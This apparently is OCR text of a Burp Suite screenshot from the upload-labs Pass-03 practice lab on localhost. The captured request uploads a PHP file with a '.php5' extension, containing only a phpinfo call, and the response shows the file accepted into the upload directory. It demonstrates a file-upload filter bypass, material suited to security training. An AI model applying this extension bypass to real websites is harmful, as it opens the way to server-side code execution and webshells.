 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /uploadlabs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------324667438822716816951344955114
Content-Length: 378
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploadlabs/Pass-03/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------324667438822716816951344955114
Content-Disposition: form-data; name="upload_file"; filename="123.php5"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------324667438822716816951344955114
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------324667438822716816951344955114--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202201272155445036.php5" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/uploadlabs/js/jquery.min.js"></script>
<script type="text/javascript" src="/uploadlabs/js/prism.js"></script>
<script type="text/javascript" src="/uploadlabs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/uploadlabs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/uploadlabs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
Done 4,236 bytes | 6 millis